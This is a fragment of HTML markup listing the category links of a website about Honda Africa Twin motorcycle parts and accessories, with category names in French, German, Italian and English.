	<li class="cat-item cat-item-2415"><a href="https://honda-africa-twin.com/category/72605pd/" >72605pd</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://honda-africa-twin.com/category/72621ak/" >72621ak</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://honda-africa-twin.com/category/72621akn/" >72621akn</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://honda-africa-twin.com/category/72621ao/" >72621ao</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://honda-africa-twin.com/category/72621pk/" >72621pk</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://honda-africa-twin.com/category/72639pd/" >72639pd</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://honda-africa-twin.com/category/73823a2y/" >73823a2y</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://honda-africa-twin.com/category/80110mkse00/" >80110mkse00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://honda-africa-twin.com/category/8424e/" >8424e</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://honda-africa-twin.com/category/8714w/" >8714w</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://honda-africa-twin.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://honda-africa-twin.com/category/9090-21-54h/" >9090-21-54h</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://honda-africa-twin.com/category/abaissement/" >abaissement</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://honda-africa-twin.com/category/abdeckblenden/" >abdeckblenden</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://honda-africa-twin.com/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://honda-africa-twin.com/category/abus/" >abus</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://honda-africa-twin.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://honda-africa-twin.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://honda-africa-twin.com/category/acess/" >acess</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://honda-africa-twin.com/category/adapteurs/" >adapteurs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://honda-africa-twin.com/category/adesivi/" >adesivi</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://honda-africa-twin.com/category/adesivo/" >adesivo</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://honda-africa-twin.com/category/adhesifs/" >adhésifs</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://honda-africa-twin.com/category/adrenaline/" >adrenaline</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://honda-africa-twin.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://honda-africa-twin.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://honda-africa-twin.com/category/afam/" >afam</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://honda-africa-twin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://honda-africa-twin.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://honda-africa-twin.com/category/aile/" >aile</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://honda-africa-twin.com/category/ailier/" >ailier</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honda-africa-twin.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://honda-africa-twin.com/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://honda-africa-twin.com/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://honda-africa-twin.com/category/alps/" >alps</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://honda-africa-twin.com/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://honda-africa-twin.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://honda-africa-twin.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://honda-africa-twin.com/category/amacal/" >amacal</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://honda-africa-twin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honda-africa-twin.com/category/amorisseur/" >amorisseur</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://honda-africa-twin.com/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://honda-africa-twin.com/category/andreani/" >andreani</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://honda-africa-twin.com/category/ansaugstutzen/" >ansaugstutzen</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://honda-africa-twin.com/category/anstecker/" >anstecker</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://honda-africa-twin.com/category/anti-brouillard/" >anti-brouillard</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://honda-africa-twin.com/category/antriebs/" >antriebs</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://honda-africa-twin.com/category/antriebs-ruckdampfer/" >antriebs-ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://honda-africa-twin.com/category/apron/" >apron</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://honda-africa-twin.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://honda-africa-twin.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://honda-africa-twin.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://honda-africa-twin.com/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://honda-africa-twin.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://honda-africa-twin.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://honda-africa-twin.com/category/aslan/" >aslan</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://honda-africa-twin.com/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://honda-africa-twin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://honda-africa-twin.com/category/attaque/" >attaque</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://honda-africa-twin.com/category/aufsatz/" >aufsatz</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://honda-africa-twin.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://honda-africa-twin.com/category/autocollant/" >autocollant</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://honda-africa-twin.com/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://honda-africa-twin.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://honda-africa-twin.com/category/b5757/" >b5757</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://honda-africa-twin.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://honda-africa-twin.com/category/bagster/" >bagster</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://honda-africa-twin.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://honda-africa-twin.com/category/banc/" >banc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://honda-africa-twin.com/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://honda-africa-twin.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://honda-africa-twin.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://honda-africa-twin.com/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://honda-africa-twin.com/category/batons/" >batons</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://honda-africa-twin.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://honda-africa-twin.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://honda-africa-twin.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://honda-africa-twin.com/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://honda-africa-twin.com/category/begini/" >begini</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://honda-africa-twin.com/category/benzinfilter/" >benzinfilter</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://honda-africa-twin.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://honda-africa-twin.com/category/benzinpumpen/" >benzinpumpen</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://honda-africa-twin.com/category/bequille/" >bequille</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://honda-africa-twin.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://honda-africa-twin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://honda-africa-twin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://honda-africa-twin.com/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://honda-africa-twin.com/category/bihr/" >bihr</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://honda-africa-twin.com/category/bitubo/" >bitubo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://honda-africa-twin.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://honda-africa-twin.com/category/blinker-paar/" >blinker-paar</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://honda-africa-twin.com/category/blinker-set/" >blinker-set</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://honda-africa-twin.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://honda-africa-twin.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://honda-africa-twin.com/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://honda-africa-twin.com/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://honda-africa-twin.com/category/bodystyle/" >bodystyle</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://honda-africa-twin.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://honda-africa-twin.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://honda-africa-twin.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://honda-africa-twin.com/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://honda-africa-twin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://honda-africa-twin.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://honda-africa-twin.com/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://honda-africa-twin.com/category/boulons/" >boulons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://honda-africa-twin.com/category/bouquetin/" >bouquetin</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://honda-africa-twin.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://honda-africa-twin.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://honda-africa-twin.com/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://honda-africa-twin.com/category/brdisc-3628/" >brdisc-3628</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://honda-africa-twin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://honda-africa-twin.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://honda-africa-twin.com/category/bremsenentlufter/" >bremsenentlüfter</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://honda-africa-twin.com/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://honda-africa-twin.com/category/bremsscheiben-set/" >bremsscheiben-set</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://honda-africa-twin.com/category/bremszangen/" >bremszangen</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://honda-africa-twin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://honda-africa-twin.com/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://honda-africa-twin.com/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://honda-africa-twin.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://honda-africa-twin.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://honda-africa-twin.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://honda-africa-twin.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://honda-africa-twin.com/category/caisson/" >caisson</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://honda-africa-twin.com/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://honda-africa-twin.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://honda-africa-twin.com/category/cales/" >cales</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://honda-africa-twin.com/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://honda-africa-twin.com/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://honda-africa-twin.com/category/capteurs/" >capteurs</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://honda-africa-twin.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://honda-africa-twin.com/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://honda-africa-twin.com/category/carcasa/" >carcasa</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://honda-africa-twin.com/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://honda-africa-twin.com/category/carenages/" >carénages</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://honda-africa-twin.com/category/carene/" >carène</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://honda-africa-twin.com/category/carrennage/" >carrennage</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://honda-africa-twin.com/category/carrosserie/" >carrosserie</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://honda-africa-twin.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://honda-africa-twin.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://honda-africa-twin.com/category/cartouche/" >cartouche</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://honda-africa-twin.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://honda-africa-twin.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://honda-africa-twin.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://honda-africa-twin.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://honda-africa-twin.com/category/cdcai/" >cdcai</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://honda-africa-twin.com/category/centrale/" >centrale</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://honda-africa-twin.com/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://honda-africa-twin.com/category/cestovate/" >cestovate</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://honda-africa-twin.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honda-africa-twin.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://honda-africa-twin.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://honda-africa-twin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://honda-africa-twin.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://honda-africa-twin.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://honda-africa-twin.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://honda-africa-twin.com/category/chebbi/" >chebbi</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://honda-africa-twin.com/category/chevalet/" >chevalet</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://honda-africa-twin.com/category/chockezug/" >chockezug</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://honda-africa-twin.com/category/cilindri/" >cilindri</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://honda-africa-twin.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://honda-africa-twin.com/category/classico/" >classico</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://honda-africa-twin.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://honda-africa-twin.com/category/cles/" >clés</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://honda-africa-twin.com/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://honda-africa-twin.com/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://honda-africa-twin.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://honda-africa-twin.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://honda-africa-twin.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://honda-africa-twin.com/category/cloison/" >cloison</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://honda-africa-twin.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://honda-africa-twin.com/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://honda-africa-twin.com/category/codone/" >codone</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://honda-africa-twin.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://honda-africa-twin.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://honda-africa-twin.com/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://honda-africa-twin.com/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://honda-africa-twin.com/category/collettore/" >collettore</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://honda-africa-twin.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://honda-africa-twin.com/category/combine/" >combiné</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://honda-africa-twin.com/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://honda-africa-twin.com/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://honda-africa-twin.com/category/commute/" >commute</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://honda-africa-twin.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://honda-africa-twin.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://honda-africa-twin.com/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://honda-africa-twin.com/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://honda-africa-twin.com/category/compter/" >compter</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://honda-africa-twin.com/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://honda-africa-twin.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://honda-africa-twin.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://honda-africa-twin.com/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://honda-africa-twin.com/category/continue/" >continue</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://honda-africa-twin.com/category/coobcio/" >coobcio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://honda-africa-twin.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://honda-africa-twin.com/category/coppie/" >coppie</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://honda-africa-twin.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://honda-africa-twin.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://honda-africa-twin.com/category/corpo/" >corpo</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://honda-africa-twin.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://honda-africa-twin.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://honda-africa-twin.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://honda-africa-twin.com/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://honda-africa-twin.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://honda-africa-twin.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://honda-africa-twin.com/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://honda-africa-twin.com/category/couvre-jambes/" >couvre-jambes</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://honda-africa-twin.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://honda-africa-twin.com/category/crashbar/" >crashbar</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://honda-africa-twin.com/category/crf1000/" >crf1000</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://honda-africa-twin.com/category/crf1000l/" >crf1000l</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://honda-africa-twin.com/category/crf1100/" >crf1100</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://honda-africa-twin.com/category/crf1100l/" >crf1100l</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://honda-africa-twin.com/category/croazia/" >croazia</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://honda-africa-twin.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://honda-africa-twin.com/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://honda-africa-twin.com/category/culbuteur/" >culbuteur</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://honda-africa-twin.com/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://honda-africa-twin.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://honda-africa-twin.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honda-africa-twin.com/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://honda-africa-twin.com/category/dentrainement/" >d&#039;entrainement</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://honda-africa-twin.com/category/dentretien/" >d&#039;entretien</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://honda-africa-twin.com/category/dampfungsgummi/" >dämpfungsgummi</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://honda-africa-twin.com/category/danmoto/" >danmoto</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://honda-africa-twin.com/category/decatalyseur/" >décatalyseur</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://honda-africa-twin.com/category/deflecteurs/" >déflecteurs</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://honda-africa-twin.com/category/demarreur/" >demarreur</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://honda-africa-twin.com/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://honda-africa-twin.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://honda-africa-twin.com/category/desert/" >désert</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://honda-africa-twin.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://honda-africa-twin.com/category/difese/" >difese</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://honda-africa-twin.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://honda-africa-twin.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://honda-africa-twin.com/category/dischi/" >dischi</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://honda-africa-twin.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://honda-africa-twin.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://honda-africa-twin.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://honda-africa-twin.com/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://honda-africa-twin.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://honda-africa-twin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://honda-africa-twin.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://honda-africa-twin.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://honda-africa-twin.com/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://honda-africa-twin.com/category/durites/" >durites</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://honda-africa-twin.com/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://honda-africa-twin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://honda-africa-twin.com/category/echappament/" >echappament</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://honda-africa-twin.com/category/echappement/" >échappement</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://honda-africa-twin.com/category/echappements/" >échappements</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://honda-africa-twin.com/category/effet/" >effet</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://honda-africa-twin.com/category/eicma/" >eicma</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://honda-africa-twin.com/category/einheit/" >einheit</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://honda-africa-twin.com/category/einlass/" >einlass</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://honda-africa-twin.com/category/einzig/" >einzig</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://honda-africa-twin.com/category/electrosport/" >electrosport</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://honda-africa-twin.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://honda-africa-twin.com/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://honda-africa-twin.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://honda-africa-twin.com/category/enduroc/" >enduroc</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://honda-africa-twin.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://honda-africa-twin.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://honda-africa-twin.com/category/entrainement/" >entrainement</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://honda-africa-twin.com/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://honda-africa-twin.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://honda-africa-twin.com/category/equipement/" >équipement</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://honda-africa-twin.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://honda-africa-twin.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://honda-africa-twin.com/category/est-ce/" >est-ce</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://honda-africa-twin.com/category/etrangleur/" >étrangleur</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://honda-africa-twin.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://honda-africa-twin.com/category/etriers/" >étriers</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://honda-africa-twin.com/category/evotech/" >evotech</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://honda-africa-twin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://honda-africa-twin.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://honda-africa-twin.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://honda-africa-twin.com/category/f27-er-146/" >f27-er-146</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://honda-africa-twin.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://honda-africa-twin.com/category/f900gs/" >f900gs</a>
</li>
